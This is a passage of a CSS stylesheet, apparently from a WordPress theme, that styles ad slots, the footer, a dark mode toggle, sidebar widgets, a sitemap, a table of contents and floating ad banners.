}

/* ads section 1 */
.ads-section-1 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-1-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-1-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-1-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-1 {
		margin-top: 15px;
	}
}

/* ads section 2 */

.ads-section-2 {
	width: 100%;
	margin-top: 30px;
}

.ads-section-2-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-section-2-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 968px) {
	.ads-section-2-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-2 {
		margin-top: 15px;
	}
}

/* ads section 3 */

.ads-section-3 {
	width: 100%;
	margin-top: 20px;
}

.ads-section-3-content {
	overflow: hidden;
	width: 930px;
	height: auto;
	margin: 0 auto;
}

.ads-section-3-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-section-3-content {
		width: auto;
		height: auto;
	}
}

@media (max-width: 468px) {
	.ads-section-3 {
		margin-top: 15px;
	}
}

/* ads single top */

.ads-single-top {
	width: 100%;
	margin: 15px 0;
}

.ads-single-top-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-top-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-top-content {
		width: auto;
		height: auto;
	}
}

/* ads single bottom */

.ads-single-bottom {
	width: 100%;
	margin-top: 15px;
}

.ads-single-bottom-content {
	overflow: hidden;
	width: 580px;
	height: auto;
	margin: 0 auto;
}

.ads-single-bottom-content img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin: 0 auto;
}

@media (max-width: 930px) {
	.ads-single-bottom-content {
		width: auto;
		height: auto;
	}
}

/**
 * Footer
 * ==============================================================
 */

.footer {
	overflow: hidden;
	width: 100%;
	margin-top: 40px;
	padding: 40px 0 20px 0;
	border-top: 1px solid var(--tint10);
}

.footer-flex {
	display: flex;
	justify-content: space-between;
	flex-wrap: nowrap;
}

.footer-column {
	width: 250px;
	height: auto;
}

@media (max-width: 768px) {
	.footer-flex {
		flex-direction: column;
		align-items: center;
	}

	.footer-column {
		margin-bottom: 20px;
		display: flex;
		flex-direction: column;
		align-items: center;
		text-align: center;
	}

	.footer-column .widget {
		margin-bottom: 0;
	}
}

/* footer site branding */

.footer-site-branding {
	width: 100%;
	height: auto;
}

.footer-site-branding h1 a {
	color: var(--blue);
}

.footer-site-branding img {
	width: 200px;
	height: auto;
}

/* footer copyright */

.footer-copy {
	margin-top: 10px;
}

.footer-copy span small {
	font-size: 14px;
	color: var(--tint6);
	line-height: 1.4;
}

.footer-copy span small a {
	color: inherit;
	text-decoration: underline;
}

/* footer social media */

.footer-social-media-title {
	margin: 0 0 20px 0;
}

.footer-social-media ul li {
	display: inline-block;
	margin-right: 4px;
	margin-bottom: 4px;
}

.footer-social-media ul li a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	border-radius: 35px;
	background: var(--tint10);
	color: var(--black);
	text-align: center;
}

/**
 * Dark Mode Section
 * ==============================================================
 */

/* Dark mode switcher */

.wpnm-button {
	font-size: 16px 
}

.wpnm-button-inner-left:empty {
    margin-left: -0.625em 
}

.wpnm-button-inner-left:before, .wpnm-button-inner-left:after {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
    /*transition*/
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -o-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    outline: none 
}

.wpnm-button .wpnm-button-inner, .wpnm-button .wpnm-button-inner-left {
	display: inline-block;
	font-size: 0.875em;
	position: relative;
	padding: 0em;
	line-height: 1em;
	cursor: pointer;
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}

.wpnm-button .wpnm-button-inner-left:before {
	content: '';
	display: block;
	position: absolute;
	z-index: 1;
	line-height: 2.125em;
	text-indent: 2.5em;
	height: 1em;
	width: 1em;
	margin: 0.25em;
	/*border-radius*/
	-webkit-border-radius: 100%;
	-moz-border-radius: 100%;
	border-radius: 100%;
	right: 1.625em;
	bottom: 0em;
	background: #FFB200;
	transform: rotate(-45deg);
	box-shadow: 0 0 0.625em white 
}
 
.wpnm-button .wpnm-button-inner-left:after {
	content: "";
	display: inline-block;
	width: 2.5em;
	height: 1.5em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em;
	background: rgba(255, 255, 255, 0.15);
	vertical-align: middle;
	margin: 0 0.625em;
	border: 0.125em solid #FFB200 
}
 
.wpnm-button.active .wpnm-button-inner-left:before {
	right: 1.0625em;
	box-shadow: 0.3125em 0.3125em 0 0 #eee;
	background: transparent 
}
 
.wpnm-button.active .wpnm-button-inner-left:after {
	background: rgba(0, 0, 0, 0.15);
	border: 0.125em solid white 
}
 
.wpnm-button .wpnm-button-inner-left {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}
 
.wpnm-button.active .wpnm-button-inner-left {
	color: rgba(149, 149, 149, 0.51);
	font-weight: normal 
}
 
.wpnm-button.active .wpnm-button-inner-left + .wpnm-button-inner {
	color: rgba(250, 250, 250, 0.51);
	font-weight: bold 
}

/*Dark Mode Body*/

body.dark-mode {
	background-color: var(--dark-primary);
	color: var(--white);
}

body.dark-mode a {
	color: var(--white);
}

body.dark-mode .navbar-menu-menu {
	background-color: var(--dark-secondary);
	padding: 0 10px;
	transition: 0.5s;
}

body.dark-mode .navbar-menu-menu a {
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li a {
	color: var(--white);
}

body.dark-mode .navbar-top-left ul li span {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container {
	background-color: var(--dark-secondary);
}

body.dark-mode .navbar-menu-slide-container a {
	color: var(--white);
}

body.dark-mode .navbar-menu-slide-content ul li.menu-item-has-children > a:after{
	color: var(--white);
}

body.dark-mode .navbar-menu-menu ul li ul li{
	background-color: var(--dark-primary);
}

body.dark-mode .main-single-tags a {
	color: var(--white);
	border-color: var(--white);
}

body.dark-mode .main-single-content p a { 
	color: var(--dark-blue);
}

body.dark-mode .main-single-tags a:hover {
	background: none;
}

/*Dark Mode Sitemap*/

body.dark-mode .main-single-sitemap {
    border: 1px solid var(--blank);
}

body.dark-mode .main-single-sitemap ul {
 	color: var(--white); 
}

body.dark-mode .sitemap-box, body.dark-mode .sitemap-box ul li {
	border: 1px solid var(--dark-secondary);
}

body.dark-mode .sitemap-posts h2{
	background: var(--dark-secondary);
}

/*Button Melayang Dark mode*/

.button-melayang {
	display: block;
	width: 35px;
	height: 35px;
	line-height: 50px;
	text-align: center;
	color: white;
	font-size: 24px;
	font-weight: bold;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	text-decoration: none;
	transition: ease all 0.3s;
	position: fixed;
	left: 25px;
	bottom:32px;
 }

.wpnm-button2 {
	display: none;
}

@media (max-width: 468px){

	.wpnm-button, .button-melayang{
		display: none;
	}
}



@media (max-width: 468px) {
	.wpnm-button2 {
		position: relative;
		display: flex;
		align-items: center;
		width: 150px;
		height: auto;
		margin-left: 35px;
	}
	
	.wpnm-button2 span {
		padding: 5px 10px;
		font-size: 18px;
		background: #EEEEEF;
		border-radius: 10px;
	}
	
	.wpnm-button2 span svg {
		padding-top: 2px;
		width: 16px;
		height: 16px;
	}
	
	.wpnm-button2 .btn-terang {
		position: absolute             ;
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	.wpnm-button2 .btn-gelap {
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-gelap {
		opacity: 0;
		transform: scale(0);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 .btn-terang {
		position: absolute;
		left: 0;
		top: 0;
		opacity: 10;
		transform: scale(1);
		transition: 1s;
	}
	
	body.dark-mode .wpnm-button2 span {
		background: var(--dark-secondary);
		border-radius: 10px;
	}
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	font-size: 16px;
	color: var(--white);
	stroke: var(--white);
	
}

body.dark-mode .go-top span, body.dark-mode .go-top span svg {
	background: var(--dark-primary);
}

/*Dark Mode Widget*/

body.dark-mode .main-single-content-pagination span.page-links-title {
	color: var(--white);
}

body.dark-mode .main-single-content blockquote a {
	color:  var(--dark-blue);
}

body.dark-mode .main-single-content blockquote {
	border-left: 6px solid var(--white);
}

body.dark-mode .main-single-content-pagination .post-page-numbers.current {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile {
	background-color: var(--dark-secondary);
}

body.dark-mode .search-form-mobile input[type=text] {
	color: var(--white);
	background: var(--dark-secondary);
}

body.dark-mode .comment-body, body.dark-mode .comment-form-comment textarea, body.dark-mode .comment-form-author input, body.dark-mode .comment-form-email input, body.dark-mode .comment-form-url input {
	background-color: var(--dark-secondary);
	border-color:  var(--dark-secondary);
	color: var(--white);
}

body.dark-mode .navbar-top-left-form input[type=text] {
	background-color: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
	width: 200px;
	color: var(--white);
}

body.dark-mode .navbar-top-left-form button[type=submit] svg {
	fill: #ffffff !important;
    stroke: #ffffff !important;
}

body.dark-mode .cls-1 {
    fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    stroke-width: 2px;
}

body.dark-mode .search-form-mobile button svg {
	fill: var(--white);
}

body.dark-mode .navbar-mobile-flex, body.dark-mode .navbar-mobile {
	background-color: var(--dark-primary);
}

body.dark-mode .navbar-mobile-menu-button span svg {
	fill: none;
    stroke: var(--white);
    stroke-linecap: round;
    stroke-linejoin: round;
    background: none;
    stroke-width: 2px;
}

body.dark-mode .navbar-mobile-menu-flex ul li a {
	color: var(--white);
}

body.dark-mode .navbar-mobile-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .navbar-main-site-branding h1 a {
	color: var(--white) !important;
}

body.dark-mode .footer-site-branding a {
	color: var(--white) !important;
}

body.dark-mode .widget_recent_entries ul li a {
	color: var(--white);	
}

body.dark-mode .widget_categories ul li a {
	color: var(--white);
}

body.dark-mode .widget_tag_cloud .tagcloud a {
	color: var(--white);
}

body.dark-mode .widget_archive ul li a { 
	color: var(--white);
}

body.dark-mode .navbar-top-right ul li:first-child span {
	color: var(--white);
}

body.dark-mode .post-main-excerpt p {
	color: #CCCCCC;
}

body.dark-mode .posts-main-pagination a {
	color: var(--black);
	background: var(--white);
}

body.dark-mode .footer .widget_nav_menu ul li a {
	color: var(--white);	
}

body.dark-mode .main-single-view {
	color: var(--white);	
}

body.dark-mode .main-single-comments-count {
	background: #39383e;
}

body.dark-mode .form-submit input.submit{
	color: var(--black);
    background: var(--white);
}

body.dark-mode .footer .footer-social-media ul li a {
	line-height: 38px;
}

/**
 * Widget Styles
 * ==============================================================
 */

.footer .widget {
	font-size: 15px;
}

.widget-title {
	display: block;
	font-size: 20px;
	margin: 0 0 15px 0;
}

.footer .widget-title {
	font-size: 18px;
	margin-top: 0;
}

/* widget archive */

.widget_archive {
	margin-bottom: 30px;
}

.widget_archive ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_archive ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_archive ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_archive ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_archive select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget audio */

.widget_media_audio {
	margin-bottom: 30px;
}

/* widget calendar */

.widget_calendar {
	margin-bottom: 30px;
}

.wp-calendar-table {
	width: 100%;
	text-align: center;
	margin-bottom: 10px;
	border-collapse: collapse;
}

.wp-calendar-table caption {
	margin-bottom: 10px;
}

.wp-calendar-table th, .wp-calendar-table td {
	border: 1px solid var(--tint8);
	padding: 5px;
}

/* widget html */

.textwidget.custom-html-widget img{
	width: 100%;
	height: auto;
}

/* widget search */

.widget_search {
	margin-bottom: 30px;
}

.widget_search form {
	position: relative;
}

.widget_search form input[type=search] {
	width: 100%;
	outline: none;
	border: 1px solid var(--tint8);
	padding: 12px 15px;
	font-family: inherit;
	border-radius: 5px;
}

.widget_search form input[type=submit] {
	display: none;
}

/* widget image */

.widget_media_image {
	margin-bottom: 30px;
	text-align: center;
}

.widget_media_image figure {
	margin: 0;
	padding: 0;
}

.widget_media_image figure img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image img {
	max-width: 100%;
	height: auto;
	object-fit: cover;
}

.widget_media_image figure figcaption {
	text-align: center;
	font-size: 14px;
	color: var(--tint6);
}

/* widget category */

.widget_categories {
	margin-bottom: 30px;
}

.widget_categories ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_categories ul li {
	font-size: 15.5px;
	margin: 0;
}

.widget_categories ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--black);
	font-weight: 700;
	font-size: 15.5px;
}

.widget_categories ul li a:before {
	content: "#";
	font-weight: bold;
	margin-right: 8px;
	font-size: 20px;
	vertical-align: middle;
	color: var(--tint7);
}

.widget_categories select {
	padding: 5px 10px;
	font-family: inherit;
	font-size: 15.5px;
	outline: none;
	color: var(--tint4);
	border: 1px solid var(--tint8);
	border-radius: 5px;
}

/* widget pages */

.widget_pages {
	margin-bottom: 30px;
}

.widget_pages ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_pages ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_pages ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_pages ul li a {
	font-weight: normal;
}

.widget_pages ul li a:hover {
	color: var(--black);
}

/* widget recent comments */

.widget_recent_comments {
	margin-bottom: 30px;
}

.widget_recent_comments ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_comments ul li {
	margin-bottom: 10px;
	color: var(--black);
	line-height: 1.4;
	margin: 0;
}

.widget_recent_comments ul li a {
	color: inherit;
}

/* widget nav menu */

.widget_nav_menu {
	margin-bottom: 30px;
}

.widget_nav_menu ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_nav_menu ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_nav_menu ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.footer .widget_nav_menu ul li a {
	font-weight: normal;
}

.widget_nav_menu ul li a:hover {
	color: var(--black);
}

/* widget meta */

.widget_meta {
	margin-bottom: 30px;
}

.widget_meta ul {
	overflow: hidden;
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_meta ul li {
	width: 50%;
	float: left;
	margin: 0;
}

.widget_meta ul li a {
	display: inline-block;
	padding: 8px 0;
	color: var(--tint5);
	font-weight: 600;
	font-size: 15.5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_meta ul li a:hover {
	color: var(--black);
}

/* widget recent entries */

.widget_recent_entries {
	margin-bottom: 30px;
}

.widget_recent_entries ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.widget_recent_entries ul li {
	margin-bottom: 20px;
	counter-increment: my-counter;
	position: relative;
}

.widget_recent_entries ul li:before {
	content: counter(my-counter);
	display: table-cell;
	padding-right: 20px;
	vertical-align: middle;
	font-size: 30px;
	font-weight: bolder;
	color: var(--tint8);
}

.widget_recent_entries ul li a {
	display: table-cell;
	vertical-align: middle;
	color: var(--black);
	font-size: 16.5px;
	font-weight: 400;
	line-height: 1.4;
	margin-bottom: 4px;
}

.widget_recent_entries ul li span {
	display: none;
	font-size: 15px;
	color: var(--tint7);
}

/* widget tag cloud */

.widget_tag_cloud {
	margin-bottom: 30px;
}

.widget_tag_cloud .tagcloud {
	display: flex;
	flex-wrap: wrap;
}

.widget_tag_cloud .tagcloud a {
	color: var(--tint5);
	font-size: 14.5px !important;
	padding: 8px 15px;
	display: inline-block;
	border: 1px solid var(--tint8);
	margin-bottom: 5px;
	border-radius: 4px;
	font-weight: 600;
	width: auto;
	margin-right: 5px;
	transition: .2s;
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-o-transition: .2s;
}

.widget_tag_cloud .tagcloud a:hover {
	border: 1px solid var(--black);
	color: var(--black);
}

/* widget text */

.widget_text {
	margin-bottom: 30px;
}

.widget_text p {
	font-size: 15.5px;
	color: var(--tint5);
	line-height: 1.6;
	letter-spacing: 0.1px;
}

/* widget custom HTML */

.widget_custom_html {
	margin-bottom: 30px;
}

.widget_custom_html iframe {
	width: 100%;
	height: auto;
}

/**
 * Widget block
 * ==============================================================
 */

/* widget block heading */

.widget_block h1, 
.widget_block h2, 
.widget_block h3, 
.widget_block h4, 
.widget_block h5, 
.widget_block h6 {
	display: inline-block;
	margin: 0 0 15px 0;
}

/* widget block unordered list and ordered list */

.widget_block ul, .widget_block ol {
	display: inline-block;
}

/* widget block blockquote */

.widget_block blockquote {
	margin: 10px 0;
}

.widget_block blockquote p {
	margin: 0 0 10px 0;
}

.widget_block blockquote cite {
	color: var(--tint5);
	font-size: 15px;
}

/* widget block shortcode and preformated text */

.widget_block pre {
	display: inline-block;
}

/* widget block pullquote */

/* widget block table */

.widget_block table {
	width: 100%;
	border-collapse: collapse;
}

.widget_block table th, .widget_block table td {
	border: 1px solid var(--tint8);
	padding: 10px 15px;
	font-size: 15px;
}

.widget_block > .wp-block-table figcaption {
	padding: 5px 0;
	font-size: 14px;
	text-align: center;
	color: var(--tint5);
}

/**
 * Widget Custom
 * ==============================================================
 */

 /* widget Random posts */

.raylight-randomr-posts-widget {
	margin-bottom: 30px;
}

.raylight-random-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-random-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-random-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-random-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-random-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-random-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-random-posts-title a {
	color: inherit;
}

/* widget popular posts */

.raylight-popular-posts-widget {
	margin-bottom: 30px;
	background: #F0F2F5;
	padding: 15px;
	border-radius: 10px;
}

body.dark-mode .raylight-popular-posts-widget{
	background: #202020;
}
.raylight-popular-posts-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-popular-posts-widget ul li {
	margin-bottom: 15px;
}

.widget-popular-posts-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-popular-posts-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-popular-posts-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-popular-posts-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
	color: #262626;
}

.widget-popular-posts-title:hover  {
	color: var(--dark-blue);
}

.widget-popular-posts-title a {
	color: inherit;
}


/* widget posts category */

.raylight-posts-category-widget {
	margin-bottom: 30px;
}

.raylight-posts-category-widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.raylight-posts-category-widget ul li {
	margin-bottom: 15px;
}

.widget-posts-category-image {
	display: table-cell;
	vertical-align: top;
	width: 120px;
	height: 90px;
}

.widget-posts-category-image img {
	width: 100%;
	height: 90px;
	object-fit: cover;
	border-radius: 5px;
}

.widget-posts-category-entry {
	display: table-cell;
	vertical-align: top;
	padding-left: 15px;
}

.widget-posts-category-title {
	font-size: 16px;
	margin: 0 0 10px 0;
	font-weight: 500;
	line-height: 1.3;
}

.widget-posts-category-title a {
	color: inherit;
}


/**
 * Go Top
 * ==============================================================
 */

.go-top {
	position: fixed;
	right: 30px;
	bottom: 30px;
	display: none;
}

@media (max-width: 468px) {
	.go-top {
		right: 20px;
		bottom: 20px;
	}
}

.go-top span {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 35px;
	text-align: center;
	background: var(--tint12);
	border-radius: 4px;
	cursor: pointer;
}

.go-top span svg {
	display: inline-block;
	width: 20px;
	stroke: var(--tint5);
	vertical-align: middle;
}

/*Sitemap Html style section*/

.main-single-sitemap {
    border-radius: 20px;
    border: 1px solid var(--tint9);
}

.main-single-sitemap ul{
 	color: var(--black);
    font-weight: bolder;
}

.main-single-sitemap ul a{
 	color: var(--dark-blue);	
}
.main-single-sitemap ul a:hover{
	text-decoration: underline;
}


.sitemap-box {
	position: relative;
	margin: 0 0 20px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	overflow: hidden;
}

.sitemap-box h2 {
	position: absolute;
	top: -30px;
	left: -10px;
	padding: 20px 0 5px 20px;
	background: var(--dark-secondary);
	width: calc(100% + 25px);
}

.sitemap-box .right {
	position: absolute;
	top: -30px;
	left: calc(50% - 10px);
}

.sitemap-box ul {
	list-style-type: circle;
	list-style-position: inside;
	padding: 30px 0 0 5px;
}

.sitemap-posts h2 {
	background: var(--dark-blue);
}

.sitemap-posts ul {
	padding: 30px 10px 0 5px;
}

.sitemap-posts ul .category {
	font-size: 12px;
	list-style: none;
	width: max-content;
}

.sitemap-box ul li {
	margin: 0 0 10px 0;
	padding: 5px;
	border-radius: 10px;
	border: 1px solid #EEEEEF;
	width: 100%;
}

/* profile author page  */

.profile-author{
	width: 100%;
	height: auto;
	padding: 20px;
    border: 1px solid var(--tint10);
    border-radius: 5px;
    text-align: center;
}

body.dark-mode .profile-author{
	background-color: var(--dark-secondary);
    border: 1px solid var(--dark-secondary);
}

.profile-author h2{
    font-size: 20px;
}

.profile-author img{
    border: 2px solid var(--tint10);
    border-radius: 50px;
}


.author-social-profile a{
	color: var(--black);
	margin: 5px;
}

/* Pagination author page */

.nav-links{
	overflow: hidden;
    padding: 10px 0;
    text-align: center;
}
.nav-links a{
	display: inline-block;
    padding: 10px 20px;
    margin: 0 3px;
    background: var(--blue);
    color: var(--white);
    font-size: 15px;
    border-radius: 5px;	
}
.page-numbers{
	display: none;
}

body.dark-mode .nav-links a{
	color: var(--black);
    background: var(--white);
}

/* TOC Style Section */

.toc{
    background: #f9f9f9 none repeat scroll 0 0;
    border: 1px solid #aaa;
    border-radius: 5px;
    padding: 10px;	
	width: max-content;
	max-width: 100%;
	margin-bottom: 20px;
}
.toc-title{
    font-weight: 700;
}
.toc-list li{
	margin: 5px;
	line-height: 1.4;
	list-style: none;
	counter-increment: css-counters;		
}
.toc-list li:before{
	color: var(--dark-blue);
}
.toc-list ul{
	counter-reset: css-counters 0; /* intializes counter, set -1 for zero-based counters */
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}

.toc-list li:before{	
  	content: counters(css-counters, ".") " "; /* generates inherited counters from parents */
}
.toc-list li a{
	color: var(--dark-blue);
}
.toc ul{
	margin-bottom: -10px;
	margin-left: -32px;
}
.toc li{
	margin-top: -10px;	
}
.fa-angle-right:before{
	opacity: 0.8;
}
.toc small{
	color: var(--dark-blue);
	cursor: pointer;
}
.toc .toc-list li a:hover {
	text-decoration: underline;
	color: var(--dark-blue);
}
.toc-btnShow {
	display: none;
}
body.dark-mode .toc{
    background: var(--dark-secondary);
	border: 1px solid var(--dark-secondary);
}
body.dark-mode .toc-list li a{
	color: var(--dark-blue);
}


/* Float ads Left, Footer and Right Section */

.float-ads-left{
	display: none;
	position: fixed;
  left: calc(50% - 675px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-left img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
	
}

.float-ads-right{
	display: none;
	position: fixed;
  right: calc(50% - 680px);
  top: 60%;
  transform: translateY(-50%);
  z-index: 999;
}

.float-ads-right img{
	max-width: 100%;
	height: auto;
	top: -20px;
/* 		z-index: -1; */
	margin-left: -2px;
	position: relative;
}

@media (min-width: 1024px) {
	.float-ads-left, .float-ads-right {
		display: block;
	}
}

/* Ads Video */

@media (min-width: 1366px) {
	.float-ads-video{
		width: 160px;
		height: 660px;
		bottom: -470px;
		float: right;
		display: block;
		top: auto;
		right: 135px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-video img{
		max-width: 100%;
		height: auto;
	}

	.float-ads-video iframe{
		width: 290px;
		height: 170px;
		border-radius: 5px;
	}
}

@media (max-width: 1024px) {
	.float-ads-video {
		display: none;
	}
	
	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}


@media (max-width: 468px) {

	.float-ads-footer {
		width: 720px;
		height: auto;
		position: fixed;
		z-index: 3;
		bottom: -7px;
	}
	.float-ads-footer img{
		width: 420px;
		height: auto;
		
	}
}

@media (min-width: 1024px) {
	
	.float-ads-footer{
		width: 980px;
		height: 120px;
		float: left;
		bottom: 0;
		top: auto;
		left: 380px;
		position: fixed;
		z-index: 3;
	}

	.float-ads-footer img{
		max-width: 100%;
		height: 90px;
		top: auto;
		z-index: -1;
		margin-left: 0;
		position: relative;
	}

	.iklan-footer .float-ads-footer{
		width: 100%;
		height: auto;
		left: 0;
		position: fixed;
		background-color: rgb(230, 221, 221); /* Fallback color */
  		background-color: rgba(205, 194, 194, 0.4); /* Black w/opacity/see-through */
	}

	.iklan-footer .float-ads-footer img, .iklan-footer .float-ads-footer .exit-ads button{
		margin-left: 430px;	
		transition: width 2s;
	}
}

.exit-ads{
	position: relative;
    top: -24px;
}

.exit-ads button{
	text-align: center;
    font-size: 12px;
    padding: 1px 5px;
    margin: 0;
    background-color: var(--white);
    border: none;
    color: var(--black);
	cursor: pointer;
}

.hidden-ads {
	display: none !important;
}


/* RSS Widget */

.widget_rss{
	padding: 20px;
	background: var(--red1);
	border-radius: 20px;
	font-family: -apple-system, system-ui, BlinkMacSystemFont;
}

.widget_rss .widget-title{
	background-color: var(--white);
	text-align: center;
	border-radius: 10px;
}

.widget_rss h2 a{
	color: var(--black);
}

.rss-widget-feed{
	display: none;
}

.widget_rss ul{
	list-style: none;
	margin-left: -25px;
	
}

.widget_rss ul li{
	margin-bottom: 15px;
	
}

.widget_rss ul li a{
	color: var(--white);
	margin-bottom: 5px;
	display: inline-block;
}

.widget_rss ul li a:hover{
	color: #FFE7BF;
}

.widget_rss .rss-date{
	font-size: 9px;
	color: var(--tint10);
}

/* Update Hover Color */

.post-bottom-menu-title a:hover, .post-main-title a:hover, .post-bottom-main-title a:hover, .widget_recent_entries ul li a:hover{
	color: var(--dark-blue)
}

body.dark-mode .widget_recent_entries ul li a:hover{
	color: var(--dark-blue);
}

body.dark-mode .widget_text p{
	color: var(--white);
}

/* Woocommerce */
/* .cart-count {
    background-color: #ff0000;
    color: #fff;
    border-radius: 50%;
    padding: 4px 8px;
    font-size: 14px;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
    color: #333;
}

.woocommerce form .form-row.place-order button {
    background-color: #0073e6;
    color: #fff;
    border: none;
}

.woocommerce form .form-row.place-order button:hover {
    background-color: #005bb8;
}

.woocommerce form label {
    background-color: transparent;
    color: #333;
}

.woocommerce form .form-row input[type="text"],
.woocommerce form .form-row input[type="password"],
.woocommerce form .form-row select {
    max-width: 100%;
}

.woocommerce-checkout-review-order-table {
    background-color: #f5f5f5;
    border: 1px solid #ccc;
}

.woocommerce-checkout-review-order-table th {
    background-color: #0073e6;
    color: #fff;
    border: 1px solid #0073e6;
}

.woocommerce-checkout-review-order-table tbody tr:nth-child(even) {
    background-color: #f9f9f9;
}

.container>.woocommerce .select2-container--default .select2-selection--single{
	height: 41px;
    margin-bottom: 20px;
} */

/* Inline related posts */

.ray-inline-related {
    padding: 1em 1.5em;
    border: 1px solid var(--tint12);
    border-radius: 5px;
    margin-bottom: 1.6em;
    margin-top: 2em;
}

.dark-mode .ray-inline-related {
    border: 1px solid var(--dark-mode-border);
}

.ray-inline-related-heading {
    position: absolute;
    font-size: 1rem;
    font-weight: 700;
    margin: -30px 0 0 0 !important;
    display: inline-block !important;
    padding: 0.2em 0.8em;
    background: var(--tint12);
    border-radius: 30px;
}

.dark-mode .ray-inline-related-heading {
    background: var(--dark-mode-primary);
}

.ray-inline-related-posts {
    margin-top: .9em;
}

.ray-inline-related-post {
    width: 100%;
    margin-bottom: .5em
}

.ray-inline-related-post:last-child {
    margin-bottom: 0;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-image {
    display: none;
}

.ray-inline-related-post.without-thumbnail .ray-inline-related-post-entry {
    padding-left: 0;
}

.ray-inline-related-post-image {
